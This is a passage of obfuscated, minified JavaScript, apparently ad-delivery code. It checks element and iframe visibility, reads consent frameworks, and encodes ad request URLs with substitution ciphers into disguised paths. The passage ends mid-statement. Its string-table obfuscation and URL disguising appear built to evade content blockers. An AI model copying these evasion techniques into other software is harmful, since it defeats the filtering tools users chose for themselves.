e=r;if(!t[e(2110)])return 0;let n;for(n=0;n<t[e(2110)][e(2123)][e(2698)]&&t[e(2110)][e(2123)][n]!==t;n++);return n}static[r(3116)](){const t=r;let e=arguments[t(2698)]>0&&void 0!==arguments[0]?arguments[0]:window;try{return e[t(2223)]!==e[t(1011)]}catch(t){return!0}}static[r(973)](){const t=r;if(void 0!==l[t(2736)])return l[t(2736)];if(!l[t(3116)]())return l[t(2736)]=!1,!1;if(window[t(2090)][t(2914)][t(2186)](t(2512))||(0,o.EW)(window[t(2090)][t(2914)]))return l[t(2736)]=!0,!0;try{if((window[t(2090)][t(2914)][t(3144)]("#")?window[t(2090)][t(2914)][t(1922)](0,window[t(2090)][t(2914)][t(1234)]("#")):window[t(2090)][t(2914)])===(window[t(2034)][t(2090)][t(2914)][t(3144)]("#")?window[t(2034)][t(2090)][t(2914)][t(1922)](0,window[t(2034)][t(2090)][t(2914)][t(1234)]("#")):window[t(2034)][t(2090)][t(2914)]))return l[t(2736)]=!0,!0}catch(t){}return l[t(2736)]=!1,!1}static[r(3105)](){const t=r;if(!this[t(3116)]())return!1;try{return window[t(2034)][t(2090)][t(2914)],!1}catch(t){return!0}}static[r(1487)](t){const e=r,n=e(802);let i=t[n];return i||(i=a.A[e(478)](),t[n]=i),i}static[r(3333)](t){const e=r,n=document[e(2824)](e(1578)),i=s.A[e(1102)]()[e(2096)][e(1102)][e(1934)](t);for(let t=0;t<i[e(2698)];t++){const r=i[t];s.A[e(1102)]()[e(1890)][e(1934)](n,r[e(1864)],r[e(2098)])}return s.A[e(1102)]()[e(1211)][e(2766)][e(1934)](n,s.A[e(1102)]()[e(1211)][e(1102)][e(1934)](t)),n}static[r(1471)](t,e){const n=r;e[n(2005)]?s.A[n(1102)]()[n(454)][n(1934)](e[n(616)],t,e[n(2005)]):s.A[n(1102)]()[n(795)][n(1934)](e[n(616)],t)}static async[r(1567)](t,e){const n=r;if(s.A[n(1102)]()[n(2518)][n(1934)](t,n(1602))&&!s.A[n(1102)]()[n(2518)][n(1934)](t,n(3013))){const r=(0,c.c)((e=>{const r=n;s.A[r(1102)]()[r(608)][r(1934)](t,r(922),(()=>{e()})),s.A[r(1102)]()[r(608)][r(1934)](t,r(310),(()=>{e()}))}));return e[n(2110)][n(596)](t,e),r}return e[n(2110)][n(596)](t,e),(0,c.c)((t=>t()))}static async[r(989)](t,e){const n=r;if(s.A[n(1102)]()[n(2518)][n(1934)](e,n(1602))&&!s.A[n(1102)]()[n(2518)][n(1934)](e,n(3013))){const r=(0,c.c)((t=>{const r=n;s.A[r(1102)]()[r(608)][r(1934)](e,r(922),(()=>{t()})),s.A[r(1102)]()[r(608)][r(1934)](e,r(310),(()=>{t()}))}));return s.A[n(1102)]()[n(795)][n(1934)](t,e),r}return s.A[n(1102)]()[n(795)][n(1934)](t,e),(0,c.c)((t=>t()))}}(0,i.A)(l,r(2736),void 0)},7194:(t,e,n)=>{"use strict";const r=a1H;n.d(e,{A:()=>l});var i=n(8485),o=n(9754),s=n(5281),a=n(7549),c=n(6516);class l{static[r(2915)](t){const e=r;return!!(t&&t instanceof Element)&&e(917)===window[e(1091)](t)[e(1449)]}static[r(2334)](t){const e=r;return!!(t&&t instanceof Element)&&e(2407)===window[e(1091)](t)[e(1061)]}static[r(1242)](t){const e=r;if(!(t&&t instanceof Element))return!1;let n=!1;const i=o.A[e(1102)](window)[e(1580)][e(1102)][e(1934)](t)[e(1449)],s=window[e(1091)](t);return e(917)===s[e(1449)]&&(o.A[e(1102)](window)[e(1580)][e(1102)][e(1934)](t)[e(1449)]=e(1053),e(917)===s[e(1449)]&&(n=!0)),""===i?o.A[e(1102)](window)[e(1580)][e(1102)][e(1934)](t)[e(588)](e(1449)):o.A[e(1102)](window)[e(1580)][e(1102)][e(1934)](t)[e(1449)]=i,n}static[r(2705)](t){const e=r;let n=t[e(616)];for(;n;){if(this[e(2915)](n))return!0;n=n[e(616)]}return!1}static async[r(1324)](t){const e=r;return t instanceof HTMLIFrameElement?await this[e(3380)](t):t instanceof Element&&this[e(1498)](t)}static async[r(3380)](t){const e=r,n=new u(t);return await n[e(1767)]()}static[r(1498)](t){const e=r;if(!t||!document[e(2188)](t))return!1;if(this[e(1242)](t))return a.A[e(2764)](e(3343)),!1;const n=t[e(1353)]();return!(n.x+window[e(1641)]+n[e(2522)]<-500&&(a.A[e(2764)](e(627)),a.A[e(2764)](e(1552)[e(1274)](n.x,e(1259))[e(1274)](n.y,e(556))[e(1274)](window[e(1641)],e(1254))[e(1274)](window[e(439)],e(2154))[e(1274)](n[e(2522)],e(2756))[e(1274)](n[e(2255)])),1))}static[r(1199)](t){const e=r;return function(){const e=a1H,n=window[e(1091)](t);return e(815)===t[e(1838)][e(482)]()||!(e(568)!==t[e(1838)][e(482)]()||!(t[e(1602)]||n[e(2745)]&&e(917)!==n[e(2745)]))||!(e(2681)!==t[e(1838)][e(482)]()||!n[e(2745)]||e(917)===n[e(2745)])||"a"===t[e(1838)][e(482)]()}()&&this[e(1767)](t)}static[r(1767)](t){const e=r,n=window[e(1091)](t);if(e(917)===n[e(1449)])return!1;if(e(3067)!==n[e(1061)])return!1;if(parseFloat(n[e(1019)])<.2)return!1;if(t[e(1945)]<10||t[e(1128)]<10)return!1;let i=t[e(2110)];for(;i;){if(this[e(1242)](i))return!1;i=i[e(2110)]}return!0}static async[r(1897)](t){const e=r;for(const n of Array[e(2493)](t[e(433)](e(568))))if(l[e(1199)](n))return!0;for(const n of Array[e(2493)](t[e(433)](e(815))))if(l[e(1199)](n))return!0;for(const n of Array[e(2493)](t[e(433)](e(2681))))if(l[e(1199)](n))return!0;for(const n of Array[e(2493)](t[e(433)]("a")))if(l[e(1199)](n))return!0;const n=[];for(const r of Array[e(2493)](t[e(433)](e(642)))){const t=new u(r);n[e(561)](t[e(1767)]())}return(await Promise[e(2209)](n))[e(895)]((t=>!0===t))}static[r(3168)](t){u[r(2606)](t)}}class u{constructor(t){const e=r;this[e(642)]=t,(0,i.A)(this,e(1538),void 0),(0,i.A)(this,e(910),!1),(0,i.A)(this,e(2172),0)}[r(1767)](){return(0,c.c)((t=>{const e=a1H;if(!l[e(1767)](this[e(642)]))return t(!1);this[e(2172)]&&window[e(800)](this[e(2172)]),this[e(2172)]=o.A[e(1102)](window)[e(773)][e(1934)](window,(()=>{const n=e;if(this[n(910)])return void window[n(800)](this[n(2172)]);if(!this[n(642)]||!o.A[n(1102)]()[n(900)][n(1102)][n(1934)](this[n(642)]))return window[n(800)](this[n(2172)]),t(!1);this[n(1538)]=new MessageChannel,this[n(1538)][n(3340)][n(2804)]=e=>{const r=n,i=o.A[r(1102)]()[r(2372)][r(1102)][r(1934)](e);if(r(1551)==typeof i&&(0,s._)(i)){this[r(910)]=!0;const e=(0,s.ks)(i);e===u[r(1181)]?t(!0):e===u[r(1698)]&&t(!1)}};const r=(0,s.md)(u[n(585)]);o.A[n(1102)]()[n(900)][n(1102)][n(1934)](this[n(642)])[n(2689)](r,"*",[this[n(1538)][n(463)]])}),200),o.A[e(1102)](window)[e(3237)][e(1934)](window,(()=>{const n=e;this[n(910)]||(window[n(800)](this[n(2172)]),t(!1))}),3e3)}))}[r(2359)](){const t=r;this[t(2172)]&&window[t(800)](this[t(2172)]),this[t(1538)][t(3340)][t(2804)]=null,this[t(1538)][t(463)][t(2804)]=null}static[r(2606)](t){const e=r;o.A[e(1102)](t)[e(608)][e(1934)](t,e(2723),(async n=>{const r=e,i=o.A[r(1102)]()[r(2372)][r(1102)][r(1934)](n);if(r(1551)!=typeof i||!(0,s._)(i))return;const a=(0,s.ks)(i);if(a!==this[r(585)]&&a!==this[r(1033)])return;const c=n[r(3154)][0];c[r(2689)]((0,s.md)(u[r(1402)]));const d=await l[r(1897)](t[r(3239)])?u[r(1181)]:u[r(1698)];c[r(2689)]((0,s.md)(d))}))}}(0,i.A)(u,r(585),r(573)),(0,i.A)(u,r(1033),r(2524)),(0,i.A)(u,r(1402),r(2095)),(0,i.A)(u,r(1181),r(2958)),(0,i.A)(u,r(1698),r(681))},1221:(t,e,n)=>{"use strict";const r=a1H;n.d(e,{A:()=>s});var i=n(8485);const o=8e3;class s{static[r(1545)](t){this[r(3012)]=t}static[r(1102)](t){const e=r;let n=!(arguments[e(2698)]>1&&void 0!==arguments[1])||arguments[1],i=arguments[e(2698)]>2&&void 0!==arguments[2]?arguments[2]:e(2800);try{return n&&(t=a(t)),window[i][e(1978)](t)}catch(t){return""}}static[r(2766)](t,e){const n=r;let i=!(arguments[n(2698)]>2&&void 0!==arguments[2])||arguments[2],s=arguments[n(2698)]>3&&void 0!==arguments[3]?arguments[3]:n(2800);try{if(i&&(t=a(t)),!this[n(3012)])return window[s][n(3e3)](t,e);(async function(){const r=n,{enableGpp:i=!1}={},a=await function(){const{tcfTimeoutMs:t=o,requireTcString:e=!0}={};return new Promise((async(n,r)=>{const i=a1H;try{var s,a;await function(){const t=a1H;let e=arguments[t(2698)]>0&&void 0!==arguments[0]?arguments[0]:o;return new Promise(((n,r)=>{const i=t,o=Date[i(1263)](),s=()=>{const t=i;t(710)!=typeof window[t(2263)]?Date[t(1263)]()-o>e?r(new Error(t(735))):setTimeout(s,50):n(window[t(2263)])};s()}))}(t);let c=!1;const l=t=>!(!t||i(1873)!==t[i(2814)]&&i(1340)!==t[i(2814)]||e&&!t[i(1581)]),u=(t,e)=>{const r=i;if(e&&!c&&l(t)){c=!0;try{var o,s;null===(o=(s=window)[r(2263)])||void 0===o||o[r(1934)](s,r(1418),2,(()=>{}),t[r(2101)])}catch{}n(t)}};null===(s=(a=window)[i(2263)])||void 0===s||s[i(1934)](a,i(2461),2,u),setTimeout((()=>{c||r(new Error(i(894)))}),t)}catch(t){r(t)}}))}();if(!function(t){const e=a1H;var n,r;return!!(null!==(n=null===(r=t[e(456)])||void 0===r?void 0:r[e(3008)])&&void 0!==n?n:{})[1]}(a))throw new Error(r(1992));let c;if(i)try{c=await function(){const t=r;let e=arguments[t(2698)]>0&&void 0!==arguments[0]?arguments[0]:6e3;return new Promise(((n,r)=>{const i=t,o=Date[i(1263)](),s=()=>{const t=i;t(710)!=typeof window[t(1317)]?Date[t(1263)]()-o>e?r(new Error(t(974))):setTimeout(s,50):(()=>{const e=t;try{var r,i,o,s;null===(r=(i=window)[e(1317)])||void 0===r||r[e(1934)](i,e(2461),((t,r)=>{const i=e;r&&t&&(i(1137)===t[i(2603)]||i(1112)===t[i(2603)])&&n(t)})),null===(o=(s=window)[e(1317)])||void 0===o||o[e(1934)](s,e(578),((t,r)=>{r&&t&&n({eventName:e(3081),data:t})}))}catch{}})()};s()}))}()}catch(t){console[r(920)](t)}return{result:await Promise[r(460)]((n=>{const i=r;let{tcData:o,gppInfo:a}=n;window[s][i(3e3)](t,e)})({tcData:a,gppInfo:c})),tcData:a,gppInfo:c}})()[n(1511)]((t=>{}))}catch(t){}}static[r(2236)](t){const e=r;let n=!(arguments[e(2698)]>1&&void 0!==arguments[1])||arguments[1],i=arguments[e(2698)]>2&&void 0!==arguments[2]?arguments[2]:e(2800);try{return n&&(t=a(t)),window[i][e(765)](t)}catch(t){}}}(0,i.A)(s,r(3012),!1);const a=t=>""[r(1274)](window[r(2090)][r(1928)],r(1946))[r(1274)](btoa(t))},8125:(t,e,n)=>{"use strict";n.d(e,{B3:()=>a,I1:()=>i,Nq:()=>s});let r=!1;function i(){return r}const o=()=>{r=!0};function s(){const t=a1H;window[t(2461)](t(414),o)}function a(){const t=a1H;window[t(1418)](t(414),o)}},2997:(t,e,n)=>{"use strict";const r=a1H;n.d(e,{A:()=>s});const i={HTMLIFrameElement_contentWindow:()=>Object[r(1762)](HTMLIFrameElement[r(2294)],r(417)),XMLHttpRequest_open:()=>a(window,r(653),r(875)),Window_decodeURIComponent:()=>a(window,r(1921),r(511)),Window_fetch:()=>a(window,r(1921),r(1488)),Element_setAttribute:()=>a(window,r(1350),r(3126)),EventTarget_addEventListener:()=>a(window,r(3029),r(2461))},o=r(1644)+window[r(347)](window[r(2090)][r(2914)]),s={get(){return this[r(1117)](),window[o]},collectOne(t){window[o]=window[o]||{},window[o][t]||(window[o][t]=i[t]())},collect(){const t=r;window[o]=window[o]||{};for(const[e,n]of Object[t(1464)](i))window[o][e]||(window[o][e]=n())}};function a(t,e,n){const i=r;var o,s,a;return i(1632)===e[i(482)]()?t[n]:i(3239)===e?null===(o=t[i(3239)])||void 0===o?void 0:o[n]:i(814)===e?null===(s=t[i(814)])||void 0===s?void 0:s[n]:null===(a=t[e])||void 0===a||null===(a=a[i(2294)])||void 0===a?void 0:a[n]}},6516:(t,e,n)=>{"use strict";function r(t){const e=a1H,n=(e,n)=>{t(e,n)};return n[e(1212)]=()=>e(1480),new Promise(n)}n.d(e,{c:()=>r})},8039:(t,e,n)=>{"use strict";n.d(e,{y:()=>i});var r=n(6516);const i=async t=>(0,r.c)((e=>setTimeout(e,t)))},2418:(t,e,n)=>{"use strict";n.d(e,{R:()=>o});var r=n(6516),i=n(8039);const o=()=>(0,r.c)((async t=>{const e=a1H;for(document[e(1078)]&&t();!document[e(1078)];)await(0,i.y)(100);t()}))},1880:(t,e,n)=>{"use strict";const r=a1H;n.d(e,{G:()=>s});var i=n(6516);class o{constructor(t,e){const n=a1H;this[n(1661)]=t,this[n(1078)]=e}}class s{static[r(1967)](t,e){const n=r;let s=arguments[n(2698)]>2&&void 0!==arguments[2]?arguments[2]:"";return(0,i.c)(((r,i)=>{const a=n;try{const n=new XMLHttpRequest;n[a(2049)]=t=>{const e=a;4===n[e(3233)]&&r(new o(n[e(1661)],n[e(2576)]))},n[a(875)](t,e),n[a(2748)](s)}catch(t){i(t)}}))}}},6411:(t,e,n)=>{"use strict";n.d(e,{A:()=>i});var r=n(3772);const i={encode:function(t){const e=a1H;let n=arguments[e(2698)]>1&&void 0!==arguments[1]?arguments[1]:(0,r.i7)();return n.id+t[e(3325)]("")[e(477)]((t=>n[e(713)][e(3144)](t)?String[e(2847)](n[e(2693)])+o(n[e(713)],n[e(2549)],t):n[e(2845)][e(3144)](t)?String[e(2847)](n[e(2138)])+o(n[e(2845)],n[e(3002)],t):o(n[e(1834)],n[e(3032)],t)))[e(2135)]("")},decode:t=>{const e=a1H,n=(0,r.i7)(t[e(1922)](0,4));if(!n)throw new Error(e(2575)+t);const i=t[e(1922)](4);let o=0;return i[e(3325)]("")[e(477)]((t=>{const r=e;if(0==o&&t===String[r(2847)](n[r(2693)]))return o=1,"";if(0==o&&t===String[r(2847)](n[r(2138)]))return o=2,"";if(0!=o){const e=o;if(o=0,1==e)return n[r(2549)][r(3144)](t)?s(n[r(713)],n[r(2549)],t):s(n[r(1834)],n[r(3032)],t)+t;if(2==e)return n[r(3002)][r(3144)](t)?s(n[r(2845)],n[r(3002)],t):s(n[r(1834)],n[r(3032)],t)+t;throw new Error(r(1744)+e)}return s(n[r(1834)],n[r(3032)],t)}))[e(2135)]("")}};function o(t,e,n){const r=a1H;if(1!==n[r(2698)])throw new Error(r(2026));return t[r(3144)](n)?e[t[r(1234)](n)]:n}function s(t,e,n){const r=a1H;if(1!==n[r(2698)])throw new Error(r(2026));return e[r(3144)](n)?t[e[r(1234)](n)]:n}},3772:(t,e,n)=>{"use strict";const r=a1H;n.d(e,{i7:()=>s});var i=n(9141),o=n(6391);function s(t){const e=a1H;return t?u[e(312)]((e=>e.id===t)):i.A[e(2764)]?c[0]:o.A[e(3018)](c)}function a(t){const e=a1H,n=[e(2238),e(1202),e(2146),e(736),e(677),e(2270),e(481),e(3017),e(946)],r={};for(let i=0;i<n[e(2698)];i++){const o=t[i];r[atob(n[i])]=e(1551)==typeof o?atob(o):o}return r}const c=[[r(1289),r(2881),r(3103),117,r(641),r(3070),57,r(1755),r(3302)],[r(2382),r(1179),r(1531),117,r(1697),r(2588),115,r(2268),r(1020)],[r(1566),r(983),r(294),97,r(1729),r(2757),114,r(1846),r(2571)],[r(532),r(2425),r(2883),106,r(749),r(1839),53,r(1821),r(528)]][r(477)]((t=>a(t))),l=[[r(2413),r(1917),r(1398),119,r(2298),r(1425),102,r(2997),r(836)],[r(1535),r(1232),r(1736),57,r(618),r(842),101,r(753),r(2214)],[r(3179),r(558),r(934),102,r(1607),r(2538),56,r(2132),r(1971)],[r(2272),r(591),r(3234),97,r(2629),r(699),115,r(2999),r(2823)],[r(401),r(562),r(778),121,r(948),r(1596),110,r(3096),r(3223)],[r(2463),r(952),r(2781),118,r(3085),r(3120),115,r(2314),r(1064)],[r(3138),r(437),r(2659),112,r(1910),r(1082),114,r(3280),r(3252)],[r(1939),r(845),r(1336),107,r(2023),r(1118),104,r(957),r(1611)],[r(2801),r(1519),r(1440),115,r(1062),r(1352),104,r(2885),r(2247)],[r(1293),r(1880),r(1618),97,r(1176),r(2852),101,r(2215),r(3042)],[r(2343),r(400),r(2144),106,r(3276),r(675),107,r(2850),r(2350)],[r(398),r(2790),r(2912),102,r(3242),r(559),57,r(988),r(2361)],[r(2499),r(2230),r(2403),103,r(2330),r(2375),97,r(342),r(2935)],[r(1900),r(2195),r(925),56,r(787),r(788),49,r(1482),r(1087)],[r(3106),r(2782),r(3188),111,r(2707),r(893),104,r(2068),r(2644)],[r(2555),r(2185),r(2168),107,r(1285),r(1037),50,r(1067),r(2477)]][r(477)]((t=>a(t))),u=[...c,...l]},5180:(t,e,n)=>{"use strict";const r=a1H;n.d(e,{$8:()=>m,Gb:()=>d,OC:()=>u,P:()=>h,Y_:()=>l,kZ:()=>a,oi:()=>f,xm:()=>c});var i=n(1221),o=n(6411),s=(n(9141),n(6391));function a(t){const e=a1H;return!!(t[e(2567)]||t[e(1666)]||t[e(951)]||t[e(469)]||t[e(621)]||t[e(3362)]||t[e(1489)]||t[e(1594)]||t[e(1851)]||t[e(1057)]||t[e(1371)]||t[e(3354)]||t[e(1493)]||t[e(861)]||t[e(449)]||t[e(971)]||t[e(954)]||t[e(2528)]||t[e(1377)]||t[e(2954)]||t[e(3037)]||t[e(3167)]||t[e(3058)]||t[e(2545)])}const c=[r(2328),r(827),r(1660),r(2506),r(1879),r(3058),r(1955),r(3122),r(1594),r(1658),r(1101),r(1851),r(1057),r(3060),r(2591),r(445),r(1931),r(2786),r(1084),r(1645),r(2243),r(3107),r(3084),r(726),r(2760),r(1799),r(2861),r(621),r(3282),r(924),r(1218),r(1489),r(1371),r(951),r(469),r(3354),r(3362),r(1428),r(1493),r(861),r(449),r(1647),r(1063),r(959),r(849),r(453),r(971),r(954),r(2528),r(1377),r(2954),r(3037),r(1072),r(3167),r(2545),r(2336),r(2646)];function l(t){return void 0===t?-1:c[r(1234)](t)}function u(t){const e=r,n=o.A[e(1007)](t),i=s.A[e(478)](),a=n[e(1549)](e(1281),'"'[e(1274)](i,'"')),c=JSON[e(2849)](a);return c[e(3307)]=c[i],delete c[i],c}function d(t){const e=r;return!!(window[e(2090)][e(3378)]+window[e(2090)][e(763)])[e(3144)](e(979))||e(760)===i.A[e(1102)](e(3136),!1)||e(1442)!==i.A[e(1102)](e(3136),!1)&&Math[e(500)]()<t}function h(t){const e=r;var n;return!(null==t||!t[e(2556)])&&(null===(n=t[e(2556)][e(3044)])||void 0===n||n)}function m(t,e){const n=r;var i;return!(null==t||!t[n(1671)])&&(null===(i=null==e?void 0:e[n(1370)])||void 0===i||i)}function f(t){const e=r;try{if(!window[e(723)]||!(e(387)in window[e(723)]))return!1;const n=window[e(723)][e(387)];return!(!n[e(1825)]||!n[e(1681)])&&n[e(1825)]/n[e(1681)]>=t}catch(t){return!1}}},5281:(t,e,n)=>{"use strict";const r=a1H;n.d(e,{_:()=>g,ks:()=>p,md:()=>f,z1:()=>u,zp:()=>m});var i=n(6411),o=n(3772),s=n(6621);const a=r(1368)==typeof window,c=r(2271),l=r(1180),u=l,d=new Map,h=new Map;function m(t,e){let n=arguments[r(2698)]>2&&void 0!==arguments[2]?arguments[2]:2;return f(t=encodeURIComponent(t),e,n)}function f(t,e){const n=r;var o;let u=arguments[n(2698)]>2&&void 0!==arguments[2]?arguments[2]:2;if(!t)return t;if(g(t))return t;if(!a){const e=d[n(1102)](t);if(e)return e}e=null!==(o=e)&&void 0!==o?o:(0,s.x)();const m=(2===u?l:c)+i.A[n(1791)](t,e);return a||(d[n(2766)](t,m),h[n(2766)](m,t)),m}function p(t){const e=r;if(!t)throw new Error(e(884));const n=b(t);if(!a){const n=h[e(1102)](t);if(n)return n}const o=t[e(1922)](2===n?l[e(2698)]:c[e(2698)]),s=i.A[e(1007)](o);return a||(h[e(2766)](t,s),d[e(2766)](s,t)),s}function g(t){if(!t)return!1;try{return b(t),!0}catch(t){return!1}}function b(t){const e=r;if(!t)throw new Error(e(1807));if(t[e(2186)](c))return 1;if(t[e(2186)](l)){if(t[e(2698)]<l[e(2698)]+4)throw new Error(e(1131)[e(1274)](t));const n=t[e(1922)](l[e(2698)],l[e(2698)]+4);if((0,o.i7)(n))return 2;throw new Error(e(2007)[e(1274)](t))}throw new Error(e(958)[e(1274)](t))}},6621:(t,e,n)=>{"use strict";let r;function i(t){r=t}function o(){return r}n.d(e,{x:()=>o,z:()=>i})},1783:(t,e,n)=>{"use strict";const r=a1H;n.d(e,{EW:()=>C,Gy:()=>I,MN:()=>x,Vp:()=>T,Wq:()=>H,sH:()=>O});var i=n(9754),o=n(6411),s=n(3772),a=n(9141),c=n(6621),l=n(6391),u=n(2120),d=n(5180),h=n(3268);const m=r(3082),f=r(3342),p=r(3308),g=r(2440),b=r(418),w=r(309),v=[m,f,p,g,b,w],y=(0,h.t)(a.A[r(1173)]);let x=function(t){const e=r;return t[e(977)]=e(1386),t[e(2117)]=e(1976),t[e(3241)]=e(3316),t[e(321)]=e(644),t[e(2776)]="m",t[e(1397)]="n",t}({});function k(t){const e=r;return Array[e(2493)](t[e(2744)][e(1778)]())[e(2529)]((t=>e(1771)!=t))[e(2698)]>0}const A=new Uint32Array(256);for(let t=0;t<256;t++){let e=t;for(let t=0;t<8;t++)e=1&e?3988292384^e>>>1:e>>>1;A[t]=e}function z(t){const e=r;let n=-1;for(let r=0;r<t[e(2698)];r++)n=n>>>8^A[255&(n^t[e(2368)](r))];return~n>>>0}function _(t,e){const n=r;return t[n(3325)](".")[n(2529)]((t=>""!==t))[n(3221)]()[n(477)]((t=>z(t+e)%1e3))[n(2135)]("/")}const S=r(2376),M=r(980),E=r(1360);function I(t){const e=r;return e(794)===t[e(1173)]||e(2421)===t[e(1173)]}function T(t){const e=r;return e(1485)===t[e(1173)]}function H(t){const e=r,{url:n,kind:i=x[e(977)],baseUrl:s,key:a=null,protectUrlContext:h}=t;let{endpoint:v}=t;if(!n)return"";if("#"===n)return n;if(e(1551)==typeof n&&n[e(3144)]("@")&&/^[\w.-]+@[\w.-]+\.[a-zA-Z]{2,}$/[e(2911)](n))return n;let A=L(n,s);if(e(3183)!==A[e(2897)]&&e(1228)!==A[e(2897)])return A[e(2914)];if(e(1912)===A[e(1437)])return A[e(2914)];if(e(3369)===A[e(1437)])return A[e(2914)];if(/^\/_game-files(?:\/|$)/[e(2911)](A[e(1077)])&&(e(945)===A[e(1437)]||A[e(1437)][e(2836)](e(3173))||e(1588)===A[e(1437)]||A[e(1437)][e(2836)](e(488))))return A[e(2914)];if(C(A)){const{originalUrl:n,kind:r}=O(A);return r!==i||k(A)?H({...t,url:n}):A[e(2914)]}let T=(0,u.Vq)(v);var N,j;(-1!==T||(0,u.az)(t[e(2719)],v))&&(T=null!==(N=null===(j=t[e(3137)])||void 0===j?void 0:j[e(3225)])&&void 0!==N?N:z(t[e(2719)][e(2410)]+A[e(2728)])%u.ch,v=(0,u.XV)(v,T));const U=-1===T?(0,u.aV)(v)+A[e(1077)]:(0,u.XV)(v,0)+A[e(1077)];A[e(2728)]===v&&e(1702)===A[e(1077)]&&(A=new URL(U));const W=-1===T?(0,u.aV)(v)+A[e(1077)]:(0,u.XV)(v,0)+A[e(1077)];A[e(2728)]===v&&e(2666)===A[e(1077)]&&(A=new URL(W));const F=-1===T?(0,u.aV)(v)+A[e(1077)]:(0,u.XV)(v,0)+A[e(1077)];A[e(2728)]===v&&e(2451)===A[e(1077)]&&(A=new URL(F)),i===x[e(2117)]&&A[e(2914)][e(2186)](e(1733))&&(A[e(2897)]=e(1228));const R=i[e(1907)](0);[e(535),e(1711),e(1359),U,W,F][e(312)]((t=>t===A[e(2914)]))&&(v=-1===T?(0,u.aV)(v):(0,u.XV)(v,0));let D=A[e(3378)];D[e(2186)]("?")&&(D=D[e(2356)](1)),D&&(A[e(3378)]=encodeURIComponent(D)+"="+M),I(h)&&(t[e(3137)]={...t[e(3137)],configIndex:h[e(2008)]}),t[e(3137)]&&A[e(2744)][e(2766)](E,JSON[e(2694)](t[e(3137)]));const P=A[e(763)];let B;if(A[e(763)]="","v7"===h[e(1173)]||"v8"===h[e(1173)]){let t,n;void 0===h[e(1718)]&&h[e(427)]?(A[e(2744)][e(2766)](S,e(760)),n=Math[e(1310)](d.xm[e(2698)]*Math[e(500)]())[e(1212)](),t=""[e(1274)](Math[e(1310)](1e3*Math[e(500)]()),"/")[e(1274)](Math[e(1310)](1e3*Math[e(500)]()),"/")[e(1274)](Math[e(1310)](1e3*Math[e(500)]()))):(n=(0,d.Y_)(h[e(1718)])[e(1212)](),t=_(A[e(1437)],h[e(2410)]));const r=o.A[e(1791)](A[e(2914)],null!=a?a:(0,c.x)());if("v7"===h[e(1173)])B=[v,m,h[e(2410)],n,t,R,r];else{if("v8"!==h[e(1173)])throw new Error(e(2711)[e(1274)](h));B=[v,f,h[e(2410)],n,t,R,r]}}else if("v9"===h[e(1173)]){const t=_(A[e(1437)],h[e(2410)]),n=o.A[e(1791)](A[e(2914)],null!=a?a:(0,c.x)());B=[v,p,h[e(2410)],t,R,n]}else if(e(794)===h[e(1173)]){const t=_(A[e(1437)],h[e(2410)]),n=o.A[e(1791)](A[e(2914)],null!=a?a:(0,c.x)());B=[v,g,h[e(2410)],t,R,n]}else if(e(2421)===h[e(1173)]){const t=_(A[e(1437)],h[e(2410)]),n=o.A[e(1791)](A[e(2914)],null!=a?a:(0,c.x)());B=[v,b,h[e(2410)],t,R,n]}else{if(e(1485)!==h[e(1173)])throw new Error(e(2711)[e(1274)](h));{const t=_(A[e(1437)],h[e(2410)]),n=o.A[e(1791)](A[e(2914)],null!=a?a:(0,c.x)());B=[v,w,h[e(2410)],t,R,n]}}return""[e(1274)](B[e(2135)]("/"))[e(1274)](function(t,n){const r=e;return function(t){const e=a1H;return e(3361)===t[e(1077)]||e(3326)===t[e(1077)]||e(2153)===t[e(1077)]||!!/https?:\/\/io1\.innorame\.com\/imp\/.+\.iframe/g[e(2911)](t[e(2914)])||!(e(2211)!==t[e(1437)]&&e(2048)!==t[e(1437)]&&e(1920)!==t[e(1437)]&&e(3199)!==t[e(1437)]&&e(2829)!==t[e(1437)]||!t[e(1077)][e(2186)](e(2231))&&!t[e(1077)][e(2186)](e(854)))||e(2506)===n&&e(890)===t[e(1437)]&&e(2307)===t[e(1077)]||e(2385)===t[e(1437)]&&e(2304)===t[e(1077)]||e(337)===t[e(1437)]&&e(1930)===t[e(1077)]||e(431)===t[e(1437)]&&e(362)===t[e(1077)]}(t)?r(2901)[r(1274)](l.A[r(478)]()):function(t){const e=r;return e(2666)===t[e(1077)]||t[e(1077)][e(2186)](e(410))}(t)?r(3147)[r(1274)](Math[r(901)](y)):""}(A,e(1718)in h?h[e(1718)]:void 0))+P}function N(t){const e=r;return x[e(977)][e(3144)](t)?x[e(977)]:x[e(2117)][e(3144)](t)?x[e(2117)]:x[e(3241)][e(3144)](t)?x[e(3241)]:x[e(321)][e(3144)](t)?x[e(321)]:x[e(2776)][e(3144)](t)?x[e(2776)]:x[e(1397)][e(3144)](t)?x[e(1397)]:null}function O(t){const e=r;if(!t)throw new Error(e(2341));const n=(t=L(t))[e(1077)][e(3325)]("/");let i;const o=n[1];let s,a,c;if(o===m){if(n[e(2698)]<7)throw new Error(e(878)[e(1274)](t));const r=U(n[n[e(2698)]-1]);a=r[e(612)],c=r[e(3137)],s={version:"v7",originalHostname:n[2],...r[e(427)]?{randomize:r[e(427)],bidder:void 0}:{bidder:d.xm[parseInt(n[3])]}},i=N(n[n[e(2698)]-2])}else if(o===f){if(n[e(2698)]<7)throw new Error(e(878)[e(1274)](t));const r=U(n[n[e(2698)]-1]);a=r[e(612)],c=r[e(3137)],s={version:"v8",originalHostname:n[2],...r[e(427)]?{randomize:r[e(427)],bidder:void 0}:{bidder:d.xm[parseInt(n[3])]}},i=N(n[n[e(2698)]-2])}else if(o===p){if(n[e(2698)]<6)throw new Error(e(878)[e(1274)](t));const r=U(n[n[e(2698)]-1]);a=r[e(612)],c=r[e(3137)],s={version:"v9",originalHostname:n[2]},i=N(n[n[e(2698)]-2])}else if(o===g){var l;if(n[e(2698)]<6)throw new Error(e(878)[e(1274)](t));const r=U(n[n[e(2698)]-1]);a=r[e(612)],s={version:e(794),originalHostname:n[2],configIndex:0},null!==(l=r[e(3137)])&&void 0!==l&&l[e(2008)]&&(s[e(2008)]=r[e(3137)][e(2008)],delete r[e(3137)][e(2008)]),c=r[e(3137)],i=N(n[n[e(2698)]-2])}else if(o===b){var u;if(n[e(2698)]<6)throw new Error(e(878)[e(1274)](t));const r=U(n[n[e(2698)]-1]);a=r[e(612)],c=r[e(3137)],s={version:e(2421),originalHostname:n[2],configIndex:0},null!==(u=r[e(3137)])&&void 0!==u&&u[e(2008)]&&(s[e(2008)]=r[e(3137)][e(2008)],delete r[e(3137)][e(2008)]),c=r[e(3137)],i=N(n[n[e(2698)]-2])}else{if(o!==w)throw new Error(e(1446)[e(1274)](t));{const r=function(t){const n=e;try{const[,,e,,r]=t[n(1077)][n(3325)]("/",5),i=new 